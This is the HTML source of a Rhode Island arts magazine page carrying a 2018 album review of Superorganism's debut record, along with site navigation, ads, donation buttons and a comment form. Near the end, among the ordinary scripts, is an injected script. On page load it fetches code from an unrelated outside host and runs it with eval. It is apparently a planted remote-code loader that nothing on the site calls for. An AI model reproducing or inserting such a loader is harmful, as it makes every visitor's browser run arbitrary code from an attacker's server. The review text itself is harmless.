		<li id="menu-item-100921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100921"><a href="https://motifri.com/category/comics/walking-onion/">Walking Onion</a></li>
		<li id="menu-item-100922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100922"><a href="https://motifri.com/category/comics/weird-year/">Weird Year</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-80339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-80339"><a href="https://motifri.com/category/more/">More</a>
<ul class="sub-menu">
	<li id="menu-item-80342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80342"><a href="https://motifri.com/category/more/artwork/">Artwork</a></li>
	<li id="menu-item-80343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80343"><a href="https://motifri.com/category/more/books/">Books</a></li>
	<li id="menu-item-80344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80344"><a href="https://motifri.com/category/more/comedy/">Comedy</a></li>
	<li id="menu-item-80348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80348"><a href="https://motifri.com/category/more/health/">Health</a></li>
	<li id="menu-item-120008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120008"><a href="https://motifri.com/category/obituary/">Obituary</a></li>
	<li id="menu-item-81591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81591"><a href="https://motifri.com/category/poetry/">Poetry</a></li>
</ul>
</li>
</ul>														   
													</div><!--#main-menu-->
									</div><!--.navbar-wrapper-->
				
			</div><!--.container-->
		</nav>
				
		
		
	</header>
	 
    
<div class="container">
	<div class="content-wrapper">
		<div class="row">
			<div class="col-md-12">
				<div class="main-content">
					<article class="entry-full-content">
						<div class="row">
							<div class="col-md-12">
								<div class="vc_col-sm-6 middlecolumnlc"><div class="adblockbannerresize">
                                			
									
									
									</div>
												<div class="entry-meta">
									On											<span class="date"><span class="screen-reader-text">Posted on</span> <a href="https://motifri.com/aotw-2018-mar07/" rel="bookmark"><time class="entry-date published" datetime="2018-03-05T23:00:18-05:00">March 5, 2018</time><time class="updated" datetime="2018-03-06T05:27:54-05:00">March 6, 2018</time></a></span>
																by						<a href="https://motifri.com/author/robduguay/"><span class="author vcard">Rob Duguay</span></a>
																		to					<a href="https://motifri.com/category/music/" rel="category tag">Music</a>, <a href="https://motifri.com/category/music/reviews/" rel="category tag">Reviews</a>							</div>
			<span class="category-block Music">Music</span>
<h1 class="entry-title">Album of the Week: Superorganism </span></h1>
<span class="Byline">By <a href="https://motifri.com/author/robduguay/" title="Posts by Rob Duguay" rel="author">Rob Duguay</a> on March 5th, 2018</span>
<div class="entry-content">
	<article id="post-67610" class="post-67610 post type-post status-publish format-standard has-post-thumbnail hentry category-music category-reviews">

		<figure id="attachment_67612" aria-describedby="caption-attachment-67612" style="width: 300px" class="wp-caption alignleft"><img fetchpriority="high" decoding="async" class="size-medium wp-image-67612" src="http://www.motifri.com/wp-content/uploads/2018/03/SuperorganismAlbumCover-300x300.jpg" alt="Superorganism debut album cover" width="300" height="300" srcset="https://www.motifri.com/wp-content/uploads/2018/03/SuperorganismAlbumCover-300x300.jpg 300w, https://www.motifri.com/wp-content/uploads/2018/03/SuperorganismAlbumCover-150x150.jpg 150w, https://www.motifri.com/wp-content/uploads/2018/03/SuperorganismAlbumCover.jpg 320w" sizes="(max-width: 300px) 100vw, 300px" /><figcaption id="caption-attachment-67612" class="wp-caption-text">Superorganism debut album cover</figcaption></figure>
<p>An incredibly good debut album has a power that can’t be overstated: It can make a band’s career and shift the music landscape. The first self-titled release from indie pop act Superorganism has what it takes with funky beats, interesting samples and catchy harmonies. Their album came out Mar 2 via the Domino Recording Company and is already building a buzz. Each year has at least one act coming out of nowhere to leave their mark, and it looks like 2018 could be the year this band achieves that.</p>
<p>The act started with a chance meeting between lead vocalist Orono Naguchi and New Zealand guitar rock act The Eversons at a show in Japan in 2015. From there, Naguchi started collaborating with the New Zealanders and it evolved into a new project. Add backing vocalists Ruby, B and Soul and this amazingly talented octet was born. There’s nothing boring about the album and it’s an infectious, original sound.</p>
<p>Lately there has been a trend of music creeping into the pop realm that utilizes samples, and most music has bits and pieces from other recorded songs. Superorganism is doing a similar thing, but what makes their samples different is that they come from recorded messages and ringtones. Experimentation is abundant within the album but the accessibility of it never strays away. For a deeper look, let’s examine my top tracks off of the Album of the Week:</p>
<p>“Something for your M.I.N.D.” has a psychedelic sliding guitar and an infectiously melodic chorus. A great example of funky beats is “The Prawn Song” with a mellow vibe throughout the track that’ll make the mind unwind. The ringtone samples mentioned earlier are in “Night Time,” and, at first listen, the ears might get confused and hear a phone ringing.</p>
<p>Live music fiends can check out Superorganism live at <a href="http://www.musichallbrighton.com/events/superorganism-3319353/">Brighton Music Hall on Apr 1</a> and act like a “fool.” One can only imagine how incredible it’ll be to catch an act like this in person. While you’re at the show, grab a copy of the debut album. It’ll leave a lasting impression that you’ll want to go back to on a regular basis.</p>
<p>Spotify: <a href="https://open.spotify.com/album/15TFB6uLZlb3gnCysRrLix">open.spotify.com/album/15TFB6uLZlb3gnCysRrLix</a></p>
<p>Web site: <a href="http://www.wearesuperorganism.com/">wearesuperorganism.com</a></p>
<div class="similar_posts"><a href="https://motifri.com/author/robduguay/" alt="More Posts By This Author"><h3>More Posts by The Author:</h3></a> <a href="https://motifri.com/aotw-2018-apr04/"><h4>Album of the Week: Hop Along – <i>Bark Your Head Off, Dog</i></h4></a><a href="https://motifri.com/interview-nick-panken-from-spirit-family-reunion/"><h4>Interview: Nick Panken from Spirit Family Reunion</h4></a><a href="https://motifri.com/aotw-2018-mar28/"><h4>Album of the Week: Yamantaka&nbsp;//&nbsp;Sonic Titan – <i>Dirt</i></h4></a><a href="https://motifri.com/interview-nick-sanborn/"><h4>Interview: Nick Sanborn from Sylvan Esso</h4></a><a href="https://motifri.com/tiny-diamond-2018-mar30/"><h4>Tiny Diamond Returns, News Caf&eacute;, Mar 30</h4></a></div>			</article>
	</div><!--.entry-content-->																	</div>
                                 <div class="vc_col-sm-3 l rightcolumn adblockresize">
								                                 									  <br />
									 									 
									 							        <aside id="secondary" class="widget-area">
            <section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://motifri.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
</section><section id="block-2" class="widget widget_block"></section><section id="block-3" class="widget widget_block"><!-- Ad space powered by WP AdCenter v2.5.7 - https://wpadcenter.com/ --><div class="wpadcenter-ad-container" ><div id="wpadcenter-ad-145090" class=" ad-placement  wpadcenter-alignright alignright"><div class="wpadcenter-ad-inner" ><a id="wpadcenter_ad" data-value=145090 data-placement="" href="https://solarthera.com/location/warwick-ri-adult-use/" target="_blank" class="wpadcenter-ad-inner__item" rel="nofollow"><img decoding="async" width="" height="" src="https://www.motifri.com/wp-content/uploads/2025/12/Solar_WebSquare.jpg"/></a></div></div></div></section>        </aside>
    		
									 
									 
									 
								</div><!--.vc_col-sm-3-->
                                <!--.col-md-10-->
							</div><!--.col-md-12-->
							              
						</div><!--.row-->
					</article><!--.entry-full-content-->
				</div><!--.main-content-->
			</div>
		
		</div><!--.row-->
	</div><!--.content-wrapper-->
		<!-- start square donation buttons
<div style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 259px;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 20px;">
    <a target="_blank" href="https://square.link/u/Opf9pHFZ?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #006aff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">Buy now</a>
  </div>
</div>

<div style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 259px;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 20px;">
    <a target="_blank" href="https://square.link/u/22bB5Pkx?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #2693ff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">Buy now</a>
  </div>
</div>
<div style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 259px;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 20px;">
    <a target="_blank" href="https://square.link/u/fYrBo4Px?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #2693ff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">Buy now</a>
  </div>
</div>

</div>
end of square buttons -->
</div><!--.container-->

<div id="comments" class="comments-area">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
	
	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Share Your Thoughts <small><a rel="nofollow" id="cancel-comment-reply-link" href="/aotw-2018-mar07/?print=pdf#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://motifri.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>

	<p class="comment-form-wp_spam_question_filter form-group">

		<label for="seravo_simple_answer">Spam-test: What is the sum of 2 and 7?*</label>
		<input
			id="seravo_simple_answer"
			name="seravo_simple_answer"
			type="text"
			value=""
			size="30"
			class="form-control"
					>
		<input type="hidden" name="seravo_simple_answer_question" value="0" />
		<input type="hidden" name="seravo_simple_answer_question_hash" value="758dd053b3a21f9bbb4881ed24fd0ed4230afaf5d2dcc6f2eaea18b62382757a" />

	</p>

<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='67610' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
			</div><!-- .col-md-12 -->
		</div><!-- .row -->
	</div><!-- .container -->
</div><!-- .comments-area -->
		<footer id="footer" height="2500px">
				<div class="footer-bottom">
			<div style:background-color: #EBEBEB>If you enjoyed this article or like what Motif is doing, help us out by <a href="https://www.patreon.com/motifri" target="_blank"><b>joining our patreon</b></a>, or support independent local journalism with a quick one-time donation. </div></ br><p>
			  
			</p></ br> 
<div class="row">
<div class="column" style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 30%;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 10px;">
    <a target="_blank" href="https://square.link/u/Opf9pHFZ?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #006aff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">$5 for the cause</a>
  </div>
</div>

<div class="column" style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 30%;		
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 10px;">
    <a target="_blank" href="https://square.link/u/22bB5Pkx?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #2693ff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">$10 for the cause</a>
  </div>
</div>
<div class="column" style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 30%;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 10px;">
    <a target="_blank" href="https://square.link/u/fYrBo4Px?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #2693ff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">$25 for the cause</a>
  </div>
	</div>
</div>

</div>
			<div class="container">
								<div class="footer-left-block">
											<div class="footer-menu">
     <div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-85460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85460"><a href="https://www.instagram.com/motifmagri/">Instagram</a></li>
<li id="menu-item-85458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85458"><a href="https://www.facebook.com/motifri">Facebook</a></li>
<li id="menu-item-85459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85459"><a href="https://twitter.com/MotifMagRI">Twitter</a></li>
<li id="menu-item-80303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80303"><a href="https://motifri.com/about/">About</a></li>
<li id="menu-item-80304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80304"><a href="https://motifri.com/advertise-with-us/">Advertise with us!</a></li>
<li id="menu-item-80386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80386"><a href="https://motifri.com/archive/">Archive</a></li>
<li id="menu-item-80305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80305"><a href="https://motifri.com/contact-us/">Contact Us</a></li>
<li id="menu-item-80393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80393"><a href="https://motifri.com/internship-opportunities/">Internship Opportunities</a></li>
<li id="menu-item-80391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80391"><a href="https://motifri.com/sitemap/">Sitemap</a></li>
<li id="menu-item-80390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80390"><a href="https://motifri.com/thanks-for-your-support/">Supporters</a></li>
<li id="menu-item-80392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-80392"><a rel="privacy-policy" href="https://motifri.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>							<div id="authors">
								<ul>
									<li><b>Authors:</b></li>
					<li> <a href="https://motifri.com/author/admiin/" title="Posts by admiin">admiin</a></li><li> <a href="https://motifri.com/author/alisonodonnell/" title="Posts by Alison O&#039;Donnell">Alison O'Donnell</a></li><li> <a href="https://motifri.com/author/bobby-forand/" title="Posts by Bobby Forand">Bobby Forand</a></li><li> <a href="https://motifri.com/author/cathrenh/" title="Posts by Cathren Housley">Cathren Housley</a></li><li> <a href="https://motifri.com/author/emilyolsen/" title="Posts by Emily Olson">Emily Olson</a></li><li> <a href="https://motifri.com/author/jakebissaro/" title="Posts by Jake Bissaro">Jake Bissaro</a></li><li> <a href="https://motifri.com/author/jenny-currier/" title="Posts by Jenny Currier">Jenny Currier</a></li><li> <a href="https://motifri.com/author/joe-siegel/" title="Posts by Joe Siegel">Joe Siegel</a></li><li> <a href="https://motifri.com/author/johnfuzek/" title="Posts by John Fuzek">John Fuzek</a></li><li> <a href="https://motifri.com/author/kim-kinzie/" title="Posts by Kim Kinzie">Kim Kinzie</a></li><li> <a href="https://motifri.com/author/loupapineau/" title="Posts by Lou Papineau">Lou Papineau</a></li><li> <a href="https://motifri.com/author/marcclarkin/" title="Posts by Marc Clarkin">Marc Clarkin</a></li><li> <a href="https://motifri.com/author/marilynbusch/" title="Posts by Marilyn A. Busch">Marilyn A. Busch</a></li><li> <a href="https://motifri.com/author/michaelryan/" title="Posts by Michael Ryan">Michael Ryan</a></li><li> <a href="https://motifri.com/author/petelarrivee/" title="Posts by Pete Larrivee">Pete Larrivee</a></li><li> <a href="https://motifri.com/author/phillipenjorge/" title="Posts by Phillipe &amp; Jorge">Phillipe &amp; Jorge</a></li><li> <a href="https://motifri.com/author/robsmith/" title="Posts by Rob Smith">Rob Smith</a></li><li> <a href="https://motifri.com/author/shannonmcloud/" title="Posts by Shannon McLoud">Shannon McLoud</a></li><li> <a href="https://motifri.com/author/shirleyprisco/" title="Posts by Shirley Prisco">Shirley Prisco</a></li><li> <a href="https://motifri.com/author/terryshea/" title="Posts by Terry Shea">Terry Shea</a></li><li><a href="https://motifri.com/author/michaelbilow/" title="Posts by Michael Bilow">Michael Bilow</a></li>					</ul>
					</div>
							<div class="sections">
							<ul>
								<li><b>Sections:</b></li>
<li><a href="/category/books/">Books</a></li>
<li><a href="/category/cannabis/">Cannabis</a></li>
<li><a href="/category/comedy/">Comedy</a></li>
<li><a href="/category/comics/">Comics</a></li>
<li><a href="/category/dance/">Dance</a></li>
<li><a href="/category/dare-me/">Dare Me</a></li>
<li><a href="/events">Events</a></li>
<li><a href="/category/film/">Film</a></li>
<li><a href="/category/fine-arts/">Fine Arts</a></li>
<li><a href="/category/food/">Food</a></li>
<li><a href="/category/got-beer/">Got Beer?</a></li>
<li><a href="/category/more/">More</a></li>
<li><a href="/category/news/">News</a></li>
<li><a href="/category/opinion/">Opinion</a></li>
<li><a href="/category/pin-ups/">Pin Ups</a></li>
<li><a href="/category/shopping/">Shopping</a></li>
<li><a href="/category/sports/">Sports</a></li>
<li><a href="/category/theater/">Theater</a></li>
<li><a href="/category/trivia/">Trivia</a></li>
<li><a href="/category/tv/">MoTiv</a></li>
</ul></div>
						</div>
										</div>
				</div>
							</div>
		</div>
	</footer>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/motif-2020/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/javascript">
			(function() {
				let targetObjectName = 'EM';
				if ( typeof window[targetObjectName] === 'object' && window[targetObjectName] !== null ) {
					Object.assign( window[targetObjectName], []);
				} else {
					console.warn( 'Could not merge extra data: window.' + targetObjectName + ' not found or not an object.' );
				}
			})();
		</script>
		        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://techrix.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <!-- Matomo --><script>
(function () {
function initTracking() {
var _paq = window._paq = window._paq || [];
_paq.push(['trackPageView']);_paq.push(['enableLinkTracking']);_paq.push(['alwaysUseSendBeacon']);_paq.push(['setTrackerUrl', "\/\/motifri.com\/wp-content\/plugins\/matomo\/app\/matomo.php"]);_paq.push(['setSiteId', '1']);var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.type='text/javascript'; g.async=true; g.src="\/\/www.motifri.com\/wp-content\/uploads\/matomo\/matomo.js"; s.parentNode.insertBefore(g,s);
}
if (document.prerendering) {
	document.addEventListener('prerenderingchange', initTracking, {once: true});
} else {
	initTracking();
}
})();
</script>
<!-- End Matomo Code -->		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://motifri.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/captivatesync-trade/captivate-sync-assets/js/dist/player-api-min.js?ver=3.2.2" id="cfmsync-player-api-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/bootstrap/transition.min.js?ver=3.3.7" id="bootstrap-transition-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/bootstrap/collapse.min.js?ver=3.3.7" id="bootstrap-collapser-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/slick/slick.min.js?ver=1.6.0" id="slick-js-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/functions.min.js?ver=3.0.3" id="visualcomposerstarter-script-js"></script>
<script type="text/javascript" id="wpadcenter-frontend-js-extra">
/* <![CDATA[ */
var ajax_url = {"url":"https://motifri.com/wp-admin/admin-ajax.php","security":"21e87e4e8d"};
//# sourceURL=wpadcenter-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/wpadcenter/public/js/wpadcenter-public.js?ver=2.5.7" id="wpadcenter-frontend-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://motifri.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://motifri.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>